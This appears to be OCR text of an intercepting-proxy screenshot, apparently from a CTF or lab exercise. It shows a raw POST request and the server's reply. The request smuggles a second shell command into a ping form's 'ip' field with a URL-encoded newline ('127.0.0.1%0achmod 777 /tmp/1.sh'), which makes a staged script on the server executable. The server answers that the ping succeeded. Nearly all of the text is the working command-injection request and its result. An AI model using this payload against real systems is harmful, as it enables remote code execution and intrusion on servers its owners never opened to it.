 发送 取消 < ▾ > ▾ 目标: http://101.32.184.219:40002 ?
请求
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 101. :40002
3 Content-Length: 34
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198
Safari/537.36
8 Origin: http://101. .40002
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://101.32.184.219:40002/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh,zh-CN;q=0.9,en;q=0.8,ja;q=0.7
14 Connection: close
15
16 ip=127.0.0.1%0achmod 777 /tmp/1.sh
? ← → Search... 没有匹配 \n Pretty
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Dec 2020 12:42:55 GMT
3 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.15
4 X-Powered-By: PHP/7.2.15
5 Content-Length: 15
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 IP Ping 成功.
? ← → Search... 没有匹配 \n Pretty
完成 238字节 | 77毫秒